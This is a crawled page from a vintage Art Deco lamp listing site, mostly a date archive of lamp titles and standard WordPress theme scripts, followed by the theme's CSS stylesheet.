Mid-Century Vintage UFO Flying Saucer Desk Lamp Brown Metal Art Deco Retro Works">9</a></td><td><a href="https://artdecolamponline.com/2022/03/10/" title="Vintage 60&#8217;s Art Deco desk lamp light Bankers Piano Night Table Study PATINA
Pair 2 Antique Brass Tin Silver Tone Molded Pressed Metal Lamp 10art Deco Vtg
French Night Table Reading Rooster Lamp Art Deco Vintage Bedroom Marble Globe">10</a></td><td><a href="https://artdecolamponline.com/2022/03/11/" title="Vintage Art Deco Style Artistic Nude Woman in Sea Shell Aphrodite Accent Lamp
EZAN French Opalescent Glass Art Deco Chandelier Ceiling Lamp Light
Antique Art Deco Frosted Glass Figural Women Dancer Lamp">11</a></td><td><a href="https://artdecolamponline.com/2022/03/12/" title="Antique Floor Lamp Brass Bridge Cast Iron Vtg Art Deco Light Rewired USA #R64
Antique Art Deco Steampunk Metal Dome Table / Desk Lamp
HANOTS / VERLYS FRENCH 1930 ART DECO CHANDELIER. Pair available. Muller era">12</a></td><td><a href="https://artdecolamponline.com/2022/03/13/" title="Vintage Copper Art Deco Piano Lamp. Original. Rare
Antique Art Deco Lamp L&amp;L WMC Dancing Lady Bird Purple Glass 9919 Loevsky Vintag
Gorgeous Antique Gilt Metal Amber Glass Art Deco Lamp">13</a></td>
	</tr>
	<tr>
		<td><a href="https://artdecolamponline.com/2022/03/14/" title="Art Deco Era CHASE Brass Table Lamp Blue Gold Aurene Squash Blossom Glass Shade
French Art Deco syle metal &amp; glass table lamp # 521
Vintage French Art Deco Nouveau Style Figural Signed Table Lamp Statue Metal">14</a></td><td><a href="https://artdecolamponline.com/2022/03/15/" title="MURANO Art Glass Palm Beach Semi Flush Mount Chandelier Ceiling Light 18 Italy
Vintage Beautiful Woman Shoulder Bust Lamp Night Light with Gray Hat Headdress
1930s ANTIQUE ART DECO MARBLED GLASS LAMPSHADE CHANDELIER BLUE GLOBE">15</a></td><td><a href="https://artdecolamponline.com/2022/03/16/" title="Vintage Art Deco African mask blackamoor Lamp Television TV Accent
Table Lamp Vintage Gooseneck Bronze Monkey Sitting on Books Art Deco Glass Shade
1937s Spanora Diana the Huntress Iron Lamp">16</a></td><td><a href="https://artdecolamponline.com/2022/03/17/" title="MURANO Art Glass Palm Beach Semi Flush Mount Chandelier Ceiling Light 14 Italy
Antique 1930&#8217;s Scene in Action Cast Iron Sailing Ship Motion Lamp
Awesome Vintage Art Deco Brass Dolphin Lamp with Amber Glass Shade. Beautiful">17</a></td><td><a href="https://artdecolamponline.com/2022/03/18/" title="Old Vintage Antique Art Deco Chrome Case Wall Ceiling Metro Loft Lamp 1950th
Vintage Modern Art Deco Ceramic and Acrylic Table Lamp &amp; Silk Shade
Antique Art Deco Iron Floor Lamp with antique Slag glass Shade &amp; New Wiring">18</a></td><td><a href="https://artdecolamponline.com/2022/03/19/" title="Antique Art Deco Cast Iron Peacock Motif Table TV Lamp
Crystal Sculpture, table lamp, Val St Lambert, Art Deco, signed, vintage unique
Art Deco Frosted &amp; Black Glass Desk or Boudoir Lamp Architectural Taj Mahal">19</a></td><td><a href="https://artdecolamponline.com/2022/03/20/" title="Epoxy Lamp With Manta Rays
Set of 2 Art Deco Beige Shell Shaped Table Lamps by Underwriters Laboratories
PAIR REDWING MATTE GREEN RINGWARE DECO ART POTTERY CERAMIC LAMPS BAUER MCCOY 40s">20</a></td>
	</tr>
	<tr>
		<td><a href="https://artdecolamponline.com/2022/03/21/" title="Antique 1920&#8217;s Czech Bohemian Art Glass Fruit Brass Basket Table Lamp Top
Art Deco 1920&#8217;s Diana Lamp
Vintage Antique Art Deco Table Lamp Mid Century Design Bedside Night Light">21</a></td><td><a href="https://artdecolamponline.com/2022/03/22/" title="HETTIER VINCENT &amp; HANOTS pair of FRENCH ART DECO PENDANT S. Chandelier France
Art Deco Streamline Frosted Glass Buttress Sculpture Table Lamp 1930&#8217;s Lalique
Stunning French Art Deco Table Lamp 1925/ Muller Freres And Hettier &amp; Vincent">22</a></td><td><a href="https://artdecolamponline.com/2022/03/23/" title="Antique Vintage Art Deco Cast Brass 2 Arm Electric Candelabra Table Light Lamp
Vtg American Hospital Supply Corporation Metal Floor Lamp Art Deco Works Well
Quality Antique/vintage Solid Brass Street Light Style Table Lamp">23</a></td><td><a href="https://artdecolamponline.com/2022/03/24/" title="So Weird Had To Buy It Shop With Me For Ebay Reselling
Vintage Lighthouse &amp; Lightkeeper Sailor Caretaker Metal Lamp Art Deco Working
HETTIER VINCENT &amp; MULLER FRERES 1925 FRENCH ART DECO LAMP nightlamp 1930">24</a></td><td><a href="https://artdecolamponline.com/2022/03/25/" title="Vintage lucite nude clear/frosted/black trim art deco lamp
Old Lamp Glass Art Deco Bauhaus Ceiling Lamp Pendant Light Sphere Lamp
Mid Century Modern, Art Deco, C. V. V. Vianne, Gatsby Belle Epoque luxury vintage">25</a></td><td><a href="https://artdecolamponline.com/2022/03/26/" title="Japanese Woodworking Lantern Build With Kumiko Andon
VTG DECO 27 FIGURAL 3 GRACES TABLE LAMP Brass with Two Light Fixtures">26</a></td><td><a href="https://artdecolamponline.com/2022/03/27/" title="VINTAGE ART DECO CAST METAL FLOOR LAMP NICE DESIGN FLOWERS 5&#8242; tall 60
Vintage Antique Art Deco Brass Glass Rod Ceiling Fixture 8 Light Chandelier Lamp
RARE LEROY DOANE ART DECO TABLE LAMP with STENCIL DECORATION, Patent 8-11-31">27</a></td>
	</tr>
	<tr>
		<td><a href="https://artdecolamponline.com/2022/03/28/" title="Vintage- Rare- Cadillac Picture Neon, Art Deco Style (28 1/2 X 22 1/2)
Vintage Sarsaparilla Art Deco Female Nude Table Lamp #135
Vintage Brass Art Deco Table Lamp. All Original Antique Lamp">28</a></td><td><a href="https://artdecolamponline.com/2022/03/29/" title="Vintage Art Deco Heavy Cast Metal Brass Ornate 3 Leg Antique Table Lamp
1920-30s ART DECO Cast Metal Boudoir Tigers Lamp
Antique Tiffany Style Cast Iron Lamp Silk Shade with Coral 11-22-21 Art Deco">29</a></td><td><a href="https://artdecolamponline.com/2022/03/30/" title="RARE ART DECO EUGENE SCHOEN LAMP A rare original vintage bronze handmade lamp
Vintage Antique Art Deco Brass Glass Rod Ceiling Fixture Light Chandelier Lamp
4 Unique Diy Lamps And Pendant Lights Diy Cardboard Lamps And Lights">30</a></td><td><a href="https://artdecolamponline.com/2022/03/31/" title="JAPANESE BRONZE DECO MACHINE AGE PAGADO FINIAL LAMP 1930s SORIN
Antique Vintage Panel Art Deco Slag Glass Metal Shade Parlor Table Oil Lamp
Antique Vintage Art Deco Fixture Ceiling Brass Hanging Light Milk Glass Lamp">31</a></td>
		<td class="pad" colspan="3">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></div></div><div id="recent-search-terms" class="widget widget_recent_terms"><div class="widget_wrap"><h3 class="widgettitle">Recent Search</h3><ul><li><a href="https://artdecolamponline.com/2025/02/art-deco-style-h-hoffman-amber-frosted-glass-nude-woman-light-lamp-free-ship/" title="h hoffman frosted glass">h hoffman frosted glass</a></li><li><a href="https://artdecolamponline.com/2018/09/religious-french-art-deco-glass-lamp-by-verlys-portrait-st-theresa-roses-bronze/" title="senseg1f">senseg1f</a></li><li><a href="https://artdecolamponline.com/2019/10/very-rare-1939-worlds-fair-saturn-lamp-working-art-deco-frosted-glass-2/" title="1939 world fair Saturn lamp">1939 world fair Saturn lamp</a></li><li><a href="https://artdecolamponline.com/2018/10/art-deco-mermaid-table-lamp-black-24-tall-offering-white-pearl-vintage/" title="art deco mermaid lamp">art deco mermaid lamp</a></li><li><a href="https://artdecolamponline.com/2023/10/pair-mckee-blue-satin-glass-art-deco-angel-lamps-torpedo-skyscraper-shades/" title="mckee art deco boudoir angel lamp">mckee art deco boudoir angel lamp</a></li><li><a href="https://artdecolamponline.com/2023/08/vintage-1940s-jadeite-uranium-glass-lamp-read/" title="uranium glass lamp tassles">uranium glass lamp tassles</a></li><li><a href="https://artdecolamponline.com/2023/06/vintage-art-deco-flex-arm-art-desk-table-lamp-works/" title="terribleec3">terribleec3</a></li><li><a href="https://artdecolamponline.com/2023/08/art-studio-makeover-tour-decorate-my-new-craft-room/" title="artdecolamponline">artdecolamponline</a></li><li><a href="https://artdecolamponline.com/2022/04/vtg-deco-27-figural-3-graces-table-lamp-brass-with-two-light-fixtures-2/" title="vintage three graces brass lamp">vintage three graces brass lamp</a></li><li><a href="https://artdecolamponline.com/2021/11/antique-large-slag-stained-glass-filigree-lamp-6-panel-19-shade-art-deco-rare/" title="antique light shade stain glass and filagree">antique light shade stain glass and filagree</a></li></ul></div></div><div id="pages-2" class="widget widget_pages"><div class="widget_wrap"><h3 class="widgettitle">Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://artdecolamponline.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://artdecolamponline.com/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://artdecolamponline.com/terms-of-service/">Terms of service</a></li>
		</ul>
		</div></div>            </div>
    </div></div>

<!--FOOTER SIDEBAR-->
     

	<!--COPYRIGHT TEXT-->
    <div id="copyright">
            <div class="copytext">
           		   Theme by <a class="towfiq" target="_blank" href="https://www.towfiqi.com/">Towfiq I.</a>
            </div>
        <!--FOOTER MENU-->    
            <div id="footmenu"></div>
    </div>
</div><!--Center Wrap END-->


    <script type="text/javascript">
    jQuery(window).load(function() {
		
		 if(jQuery.support.touch){
			 jQuery('#zn_nivo').nivoSlider({
                        effect: 'slideInLeft',
                        animSpeed: 250, // Slide transition speed
                        pauseTime: 3000 // How long each slide will show
                    });
 
                    jQuery('a.nivo-nextNav').css('visibility', 'hidden');
                    jQuery('a.nivo-prevNav').css('visibility', 'hidden');
 
                    //Then Finish Up swipeleft and swiperight
                    jQuery('#zn_nivo').bind( 'swipeleft', function( e ) {
                        jQuery('#zn_nivo img').attr("data-transition","slideInLeft");
                        jQuery('a.nivo-nextNav').trigger('click');
                        e.stopImmediatePropagation();
                        return false; }     
                    );  
 
                    jQuery('#zn_nivo').bind( 'swiperight', function( e ) {
                        jQuery('#zn_nivo img').attr("data-transition","slideInRight");
                        jQuery('a.nivo-prevNav').trigger('click');
                        e.stopImmediatePropagation();
                        return false; } 
 
                    ); 
 
			 } else { 
			 
        jQuery('#zn_nivo').nivoSlider({effect: 'random', pauseTime: 3000, controlNavThumbs: true, directionNav: false, controlNavThumbsReplace: '-150x150.jpg', pauseOnHover: true});}
    });
    </script>
   
    
    <script type="text/javascript"> 
	/* <![CDATA[ */   
    //Sticky MENU
	jQuery(window).load(function($) {
	if (jQuery(window).width() > 500) {
	if (jQuery("body").hasClass('logged-in')) {
			jQuery("#menu_wrap").sticky({topSpacing:27});
		}
		else {
			jQuery("#menu_wrap").sticky({topSpacing:0});
	}
	jQuery("#menu_wrap").css({"z-index":"11"});
	}
	});
	/* ]]> */
	</script>

     <script type="text/javascript">
	/* <![CDATA[ */
		jQuery().ready(function() {

	jQuery('#topmenu').prepend('<div id="menu-icon">Menu</div>');
	jQuery("#menu-icon").on("click", function(){
		jQuery("#topmenu ul.menu, #topmenu div.menu ul").slideToggle();
		jQuery(this).toggleClass("menu_active");
	});

		});
	/* ]]> */
	</script>

    <script type='text/javascript' src='https:///artdecolamponline.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/artdecolamponline.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///artdecolamponline.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///artdecolamponline.com/wp-includes/js/comment-reply.min.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://artdecolamponline.com/wp-content/themes/default/style.css
body_size: 7410
content:
/*
Theme Name: Theron Lite
Description: Theron Lite is a fully resonsive all in one WordPress theme with 3 awesome fonts, slider, background image and easy to use theme option panel. The Theme also includes 3 built-in widgets and 5 useful shortcodes. The theme is SEO Friendly and has plenty of user-friendly options. The theme also comes with a Blog page, Full-width page, Left Sidebar Page, Home Page Layout Template and a Contact page Template which doesn't require any setup. Theron Lite is suitable for any business or personal website. The theme is optimized for mobile browsing (iPhone, iPad and Android Devices).
Version: 2.0
Theme URI: https://www.towfiqi.com/theron-lite-free-wordpress-theme.html
Author: Towfiq I.
Author URI: https://www.towfiqi.com/
License: GNU General Public License v2.0
License URI: https://www.gnu.org/licenses/old-licenses/gpl-2.0.html
Tags: theme-options, one-column, dark, green, white, right-sidebar, left-sidebar, custom-background, custom-menu, featured-images, full-width-template, sticky-post, threaded-comments, theme-options, flexible-width
*/


body{ padding:0px; margin:0px; font-family:Arial, Helvetica, sans-serif; color:#888; font-size:13px;}
.center{ width:1000px; margin: 0 auto;}
a{ text-decoration:none; color:#888;}
p{ line-height:19px;}

/*Header*/
.logged-in #header{ margin-top:0px;}
#header{ background:#302f2f url(images/pattern.png) repeat; width:100%; float:left; position:relative; margin-top:10px;}
.headcenter{ width:1000px; margin:0 auto;}


/*LOGO*/
.logo {float: left;padding-bottom: 30px; width:100%;}
.logo h1{ margin-bottom:0px; }
.logo h1 a{ display:block;text-align:center; color:#fff; text-decoration:none;outline: none;}
.desc{ text-align:center; color:#fff; font-size:11px;}

.outer-center {float: right;right: 50%;position: relative;}
.inner-center {float: right;right: -50%;position: relative;}
.logo img{ margin-top:15px; margin-bottom:15px; border:none;}


/*MENU*/
#menu_wrap{width:100%; float:left; background:#302f2f url(images/menu_wrap.png) repeat;}
.is-sticky{ width:1000px!important;}
#topmenu{text-align:center;}
.menu-header{margin:auto; padding:0; display:block;}
#topmenu ul{ margin:0; padding:0;}
#topmenu ul li{list-style-type:none; display:inline-block; position:relative; margin-top:0px;padding:25px 15px;}
#topmenu li a{ font-size:18px; color:#fff;}
#topmenu ul > li:hover{  background:url(images/transblack.png) repeat;}
#menu-icon{display:none;}


/*SUBMENU*/
#topmenu ul li ul{ position:absolute;width:150px; z-index:999999;  padding-left:0; margin-left:-10px;  margin-top:24px; display:none;}
#topmenu ul li ul li{ float:none; margin:0; padding:10px 0px; text-align:center; background:#302f2f url(images/pattern.png) repeat;  display:block; border-bottom: 1px solid #333; height:auto;}
#topmenu ul > li ul li:hover{ background:#2bb975 url(images/pattern.png) repeat;}

#topmenu ul li ul li a{ font-size:14px; font-weight:normal; padding:4px;}
#topmenu ul li ul li ul{left: 100%; margin-top:-27px; float:none; margin-left:0px;}

.tinynav, .tinynav1{ display:none;}

/*SLIDER*/
#slider{width:100%;float:left; }
.slide_shadow{ width:100%; height:10px; background:url(images/slider_shadow.png) no-repeat bottom; float:left;}
#slider img{ height:auto;}
#slider li img{border:none!important;}


/* The Nivo Slider styles */
.slider-wrapper{ width:100%; height:400px; background:#fff; float:left;overflow:hidden; position:relative;}
#zn_nivo {position:relative; height:400px; width:100%; overflow:hidden;}
.nivoSlider img {position:absolute;top:0px;left:0px;}
.nivo-main-image {display: block !important;position: relative !important; width: 100% !important;border:none; height:auto!important;}
.nivoSlider a.nivo-imageLink {position:absolute;top:0px;left:0px;width:100%;height:100%;border:0;padding:0;margin:0;z-index:6;display:none;}
/* The slices and boxes in the Slider */
.nivo-slice {display:block;position:absolute;z-index:5;height:100%;	top:0;}
.nivo-box {display:block;position:absolute;z-index:5;overflow:hidden;}
.nivo-box img { display:block; }
/* Caption styles */
.nivo-caption {position:absolute;left:30px;bottom:30px;background:url(images/nivo_caption.png) ;color:#fff;opacity:1; /* Overridden by captionOpacity setting */width:350px;z-index:8;  padding:15px; border-bottom:5px solid #2bb975;}
.nivo-caption h2{ margin:0px; padding-left:5px; margin-bottom:15px;}
body .nivo-caption h2 a{ color:#fff!important;}
.nivo-caption p {margin:0; width:350px;}
.nivo-caption a {display:inline !important;}
.nivo-html-caption {display:none;}
/* Direction nav styles (e.g. Next & Prev) */
.nivo-directionNav a {position:absolute;bottom:20px;z-index:9;cursor:pointer;}
.nivo-prevNav {right:60px;width:27px; height:53px; display:block; text-indent:-999999px; background:url(images/nivo_nav.png) left no-repeat;}
.nivo-nextNav {right:20px;width:27px; height:53px; display:block; text-indent:-999999px; background:url(images/nivo_nav.png) right no-repeat;}
/* Control nav styles (e.g. 1,2,3...) */
.nivo-controlNav{ position:absolute; bottom:10px; right:30px;}
.nivo-controlNav a {position:relative;z-index:9;cursor:pointer;}
.nivo-controlNav a.active {font-weight:bold;}
.nivo-controlNav img{ position:relative; width:60px; height:60px; margin-right:4px;background:url(images/transwhite.png) center; padding:4px; opacity:0.5;}
.nivo-controlNav a.active img{ background:#fff; opacity:1;}




/*Welcome Message*/
#thn_welcom{ width:90%; padding:5%; font-size:24px; color:#888; text-align:center; float:left; margin-top:30px; background:#fff; box-shadow:0px 0px 2px rgba(0, 0, 0, 0.10);-moz-box-shadow:0px 0px 2px rgba(0, 0, 0, 0.10); -webkit-box-shadow:0px 0px 2px rgba(0, 0, 0, 0.10);}
#thn_welcom p{ line-height:34px;}

/*Midrow Blocks*/
/*MIDROW*/
.midrow{width:100%; float:left; margin-bottom:30px; margin-top:40px;}
.midrow_wrap{ }
.midrow_blocks{ width:100%; padding: 0px; background:#fff; float:left;  position:relative;box-shadow:0px 0px 2px rgba(0, 0, 0, 0.10);-moz-box-shadow:0px 0px 2px rgba(0, 0, 0, 0.10); -webkit-box-shadow:0px 0px 2px rgba(0, 0, 0, 0.10);}
.midrow_block{ float:left; width:24%; padding:15px 0px; overflow:hidden; padding-bottom:15px; min-height:195px;}
/*version 1.5*/
.midrow_wrap .fourblocks .midrow_block{width:25%; }
.midrow_wrap .threeblocks .midrow_block{width:33.3%; }
.midrow_wrap .twoblocks .midrow_block{width:50%; }
.midrow_wrap .oneblock .midrow_block{width:100%; }

.midrow_block h3{ text-align:center; font-size:20px; color:#333;}
.midrow_block p{ text-align:center; font-size:13px;}
.midrow_blocks_wrap{ width:100%; float:left;}

.mid_block_content { margin-top: -35px;padding: 25px 10px 0;}
.midrow_block:last-child .mid_block_content{ border:none;}

.midrow_block:hover{ background:#2bb975; color:#fff;}
.midrow_block:hover h3{ color:#fff;}

.blocklink{ display:block; width:1px; height:32px; margin:0 auto; text-indent:-999999px;}
.midrow_block:hover .blocklink{ display:block; width:32px; height:32px; background:url(images/blocklink.png) no-repeat;}




/*LAYOUT 1*/

.lay1{ width:100%; float:left; margin-top:30px;}

.lay1 .hentry{ width:22%; background:#fff;box-shadow:0px 0px 2px rgba(0, 0, 0, 0.10);-moz-box-shadow:0px 0px 2px rgba(0, 0, 0, 0.10); -webkit-box-shadow:0px 0px 2px rgba(0, 0, 0, 0.10); height:350px; margin-right:4%; float:left; margin-bottom:40px;}
.lay1 .hentry .imgwrap{ width:100%; height:auto; max-height:180px; overflow:hidden; position:relative;}
.lay1 .hentry img{ width:100%; height:auto; border:none;}

.lay1 .date_meta{position:absolute; top:10px; background:url(images/transwhite.png);  padding:3px; font-size:11px; color:#333;}


.lay1 .hentry:nth-child(4), .lay1 .hentry:nth-child(8), .lay1 .hentry:nth-child(12), .lay1 .hentry:nth-child(16), .lay1 .hentry:nth-child(20), .lay1 .hentry:nth-child(24){ margin-right:0;}

.lay1 .post_content{ float:left; padding:10%; padding-top:5%; line-height:19px; width:80%; height:140px; overflow:hidden;}
.lay1 .post_content h2{ margin:10px 0;}
.lay1 .postitle a{ color:#333;}
.lay1 .postitle a:hover{color:#2BB975;}

.lay1 .catmeta, .lay4 .catmeta{ position:absolute; bottom:0; right:0; background:#2BB975; padding:3px 5px; font-size:12px; }
.lay1 .catmeta a, .lay4 .catmeta a{color:#fff;}

/*LAYOUT 5(BLOG Page Template)*/
.lay5{width:68%; float:left;}
.lay5 .single_wrap{ width:100%!important;}
.lay5 .postitle a{color:#333; font-size:24px;}
.lay5 .postitle a:hover{color:#2BB975;}


/*FOOTER*/
#footer{ width:100%; float:left; margin-top:30px; background:#fff;box-shadow:0px 0px 2px rgba(0, 0, 0, 0.10);-moz-box-shadow:0px 0px 2px rgba(0, 0, 0, 0.10); -webkit-box-shadow:0px 0px 2px rgba(0, 0, 0, 0.10);}
#footer .widgets{ padding:20px;}

#footer .widgets .widget a{}
#footer .widgets ul{ margin:0; padding:0;}
#footer .widgets .widget{ width:217px; float:left; margin-right:25px; list-style-type:none; margin-bottom:25px;}
#footer .widgets .widgettitle, #midrow .widgets .widgettitle a{ color:#2bb975;  font-size:20px;margin-top:10px;}
#footer .widgets .widget ul{ margin:0; padding:0;}
#footer .widgets .widget ul li{ list-style-type:none; padding:6px 0;}
#footer .widgets .widget ul li a{ text-decoration:none; color:#888;}

#footer .widgets .widget ul li .thn_wgt_tt{  color:#888;}
#footer .thn_wgt_thumb img{ width:50px; height:50px;}

#footer .widgets .widget:nth-child(4), #footer .widgets .widget:nth-child(8), #footer .widgets .widget:nth-child(12){ margin-right:0;}

#footer .thn_ad250x250_widget img{ width:217px; height:217px;}
#footer .thn_ad125x125_widget img{ width:100px; height:100px;}
.thn_feat ul p, .thn_pop ul p, .thn_rand ul p{ margin:5px 0;}
#footer .widgets .widget .thn_feat ul li, #footer .widgets .widget .thn_pop ul li, #footer .widgets .widget .thn_rand ul li{ min-height:55px; padding:10px 0px;}
#footer #searchform{ margin-top:20px;}
#footer #searchform #s{ width:60%;}
#footer #wp-calendar #today{ background:#2BB975;}
#footer #wp-calendar caption {border-bottom-style:dashed; border-bottom-color:#f5f5f5;border-width:1px;}


#copyright{width:94%; padding:15px 3%; float:left; background:#302f2f url(images/pattern.png) repeat; margin-bottom:30px;}
#copyright a{ color:#ccc;}
.copytext{ float:left; padding: 5px 0; width:60%;}
.no_fmenu .copytext{ width:100%;}

/*Footer Menu*/
#footmenu{ width:40%; float:right;}
#footmenu ul{float:right; padding:5px 10px; margin:0;}
#footmenu ul li{ list-style-type:none; display:inline-block; margin-left:15px;}
#footmenu ul li a{ color:#999;}
#footmenu ul li a:hover{ color:#fff;}




/*PAGINATION*/
.thn_paginate, .navigation{ float:left; margin:15px 0; width:100%; margin-bottom:30px;}
.thn_paginate .amp_title{ display:none;}
.thn_paginate span, .thn_paginate a, .navigation a, .navigation span{ padding: 5px 10px; border:1px solid #ececec;}
.amp_page, .amp_next, .amp_prev, .page-numbers{ text-align:center; text-decoration:none; font-size:13px; margin-right:10px; background:#fff; display:inline-block; color:#888;}
.amp_current{text-decoration:none; font-size:13px;margin-right:10px;background:#fff ; color:#888;display:inline-block;}
.amp_title{ display:none;}
.amp_next{}
.amp_page:hover, .amp_next:hover, .amp_prev:hover, .page-numbers:hover, .navigation .current {background:#fff; color:#888;}
.hidden_nav{ display:none;}
.lay1 .thn_paginate, .lay2 .thn_paginate, .lay3 .thn_paginate{ text-align:center;}



/*WIDGETS
-------------
*/

.thn_wgt_thumb{}
.thn_wgt_thumb img{ width:65px; float:left; height:65px; margin-right:10px;}
#sidebar .widgets .widget ul li .thn_wgt_tt, #midrow .widgets .widget ul li .thn_wgt_tt{ color:#333;}

body #sidebar .widgets .thn_feat_widget ul, body #sidebar .widgets .thn_rand_widget ul, body #sidebar .widgets .thn_pop_widget ul{ margin-left:0px;}

#footer .widget_content p{ font-size:12px; }
.thn_ad125x125_widget{ float:left; display:block; width:283px;}
.ads-125x125 img{ width:120px; height:120px; float:left; margin-right:15px; margin-bottom:10px; margin-top:10px;}
.ads-125x125 a:nth-child(2) img, .ads-125x125 a:nth-child(4) img{ margin-right:0;}
.ads-160x600{ float:left; margin-left:50px; margin-top:30px; margin-bottom:30px;}
.ads-250x250{ float:left;}
.thn_twitter .tweet_text a, .widget_tag_cloud a:hover, .textwidget a{ color:#2BB975;}
.thn_twitter .tweet_avatar{width:60px; float:left;}
.thn_flckr_widget img{ padding:9px; display:inline; width:67px; height:auto;}
.flickr_badge_image{ display:inline-block;}
#sidebar .widgets .widget_nav_menu ul li ul li, #midrow .widgets .widget_nav_menu ul li ul li, #footer .widgets .widget_nav_menu ul li ul li{ background:none; padding-left:15px; border-bottom:none;}

#sidebar .thn_feat ul, #sidebar .thn_pop ul, #sidebar .thn_rand ul{ margin-left:0;}
.thn_feat ul li, .thn_pop ul li, .thn_rand ul li{ list-style-type:none; min-height:75px;}

#searchform .screen-reader-text{ display:none;}
#sidebar #searchform #s{ width:65%; padding:5px; border:1px solid #ececec; background:url(images/trans_black_2.png); color:#888;}

#wp-calendar{ width:100%;}
#wp-calendar caption{ padding-bottom:5px; border-bottom:1px solid #e5e5e5; margin-bottom:10px;}
#wp-calendar tbody td{ text-align:center;}
#wp-calendar #today{ background:#2BB975; color:#FFF;}
#wp-calendar #today a{color:#FFF;}
#wp-calendar #prev{ padding-top:10px;}




/*SINGLE PAGE*/
#content{ width:100%; float:left; margin-bottom:30px;}
#content .single_wrap{ float:left; width:68%; margin-top:30px;}
.single_wrap .postitle{ font-size:30px; color:#333;}
.single_post .post img, .type-page img, .type-attachment img{ max-width:100%; height:auto; border:none;}
.single_wrap .single_post{  float:left;padding-right:5%; width:90%; padding-left:5%; border-bottom:5px solid #f5f5f5;background:#fff;box-shadow:0px 0px 2px rgba(0, 0, 0, 0.10);-moz-box-shadow:0px 0px 2px rgba(0, 0, 0, 0.10); -webkit-box-shadow:0px 0px 2px rgba(0, 0, 0, 0.10); margin-bottom:30px;}

.single_metainfo a{ padding-left:13px;  margin-right:20px; color:#888;}
.comm_date{ background:url(images/icons.png) no-repeat;background-position: 0px 2px;}
.meta_auth{ background:url(images/icons.png) no-repeat;background-position: 0px -10px;}
.thn_post_wrap{ margin-top:30px;}

.post_foot{ width:111%; margin-left:-6%; border-bottom:1px solid #f5f5f5; float:left;  padding-top:20px;}
.post_cat{ float:right;}
.post_tag{ float:left;}
.catag_list, .tag_list{ background:url(images/trans_black_2.png); padding:5px 10px;}
.catag_list a{ font-size:11px; color:#888; padding-left:12px; background:url(images/icons.png) no-repeat; background-position: 0px -37px; margin-right:5px;}
.tag_list a{ font-size:11px; color:#888; padding-left:13px; background:url(images/icons.png) no-repeat; background-position: 0px -25px; margin-right:5px;}
.post-edit-link{ font-size:11px; color:#888; padding-left:13px; background:url(images/icons.png) no-repeat; background-position: 0px -49px; margin-right:5px;}

.single_wrap .thn_post_wrap a{ color:#2BB975;}


/*POST Table*/
.post table, .org_comment table {margin: 0 -1px 24px 0;text-align: left;width: 100%;border-collapse: collapse;border-spacing: 0;background:url(images/trans_black_2.png) repeat;}
.post table img, .org_comment img{ max-width:200px;}
.post tr th, .post thead th, .org_comment tbody th {color: #333;font-size: 12px;font-weight: bold;line-height: 18px;padding: 9px 24px; background:url(images/trans_black_2.png) repeat;}
.org_comment pre{ background:url(images/trans_black_2.png) repeat; color:#333; padding:0px 10px;}
.post tr td, .org_comment tr td{padding: 6px 24px;}
.post tr.odd td, .org_comment tr.odd td{background: #f2f7fc;}
.org_comment table th{padding: 6px 24px;}



/*WordPress Core*/
.alignnone {margin: 5px 20px 20px 0;}
.aligncenter, div.aligncenter {display:block;margin: 5px auto 5px auto;}
.alignright {float:right;margin: 5px 0 20px 20px;}
.alignleft {float:left;margin: 5px 20px 20px 0;}
.aligncenter {display: block;margin: 5px auto 5px auto;}
a img.alignright {float:right; margin: 5px 0 20px 20px;}
a img.alignnone {margin: 5px 20px 20px 0;}
a img.alignleft {float:left;margin: 5px 20px 20px 0;}
a img.aligncenter {display: block;margin-left: auto;margin-right: auto}
.wp-caption {background:url(images/transblack.png) repeat;border: 1px solid #ececec;max-width: 96%; /* Image does not overflow the content area */padding: 10px 3px 10px;text-align: center;}
.wp-caption img{max-width: 98%!important;}
.wp-caption.alignnone {margin: 5px 20px 20px 0;}
.wp-caption.alignleft { margin: 5px 20px 20px 0;}
.wp-caption.alignright { margin: 5px 0 20px 20px;}
.wp-caption img {border: 0 none !important;margin: 0 !important;max-width: 570px;padding: 0 !important;}
.wp-caption p.wp-caption-text {font-size:11px;line-height:17px; margin:0;padding:0 4px 5px;}
.sticky{}
.gallery-caption{}


/*SHARE THIS*/
.single_post .share_this{ width:100%; float:left; padding-bottom:12px; margin-top:12px; margin-left:10px;}
.single_post .share_this a{ color:#888; display:block; float:left;}
.share_this .social_buttons div{ margin-right:13px;padding-left:20px; height:16px; float:right; margin-bottom:15px;}
.share_this .lgn_fb{ background:url(images/social_post.png) top left no-repeat; }
.share_this .lgn_twt{background:url(images/social_post.png) left no-repeat;background-position: 0px -21px;}
.share_this .lgn_del{background:url(images/social_post.png) left no-repeat;background-position: 0px -42px;}
.share_this .lgn_digg{background:url(images/social_post.png) left no-repeat; background-position: 0px -63px;}
.share_this .lgn_stmbl{background:url(images/social_post.png) left no-repeat;background-position: 0px -83px;}
.share_this .lgn_gplus{background:url(images/social_post.png) left no-repeat;background-position: 0px -104px;}
.share_this .lgn_pin{background:url(images/social_post.png) left no-repeat;background-position: 0px -125px;}

.share_this .lgn_fb:hover{ background:url(images/social_post_hover.png) top left no-repeat; }
.share_this .lgn_twt:hover{background:url(images/social_post_hover.png) left no-repeat;background-position: 0px -21px;}
.share_this .lgn_del:hover{background:url(images/social_post_hover.png) left no-repeat;background-position: 0px -42px;}
.share_this .lgn_digg:hover{background:url(images/social_post_hover.png) left no-repeat; background-position: 0px -63px;}
.share_this .lgn_stmbl:hover{background:url(images/social_post_hover.png) left no-repeat;background-position: 0px -83px;}
.share_this .lgn_gplus:hover{background:url(images/social_post_hover.png) left no-repeat;background-position: 0px -104px;}
.share_this .lgn_pin:hover{background:url(images/social_post_hover.png) left no-repeat;background-position: 0px -124px;}



/*SIDEBAR*/
#sidebar{ float:left; width:28%; margin-top:30px; margin-left:3.5%;}
#sidebar .widgets{}


